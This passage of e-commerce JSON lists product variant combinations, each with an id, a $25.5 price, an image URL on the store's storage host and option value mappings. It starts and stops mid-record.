JS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":741,"brand_id":null,"product_typ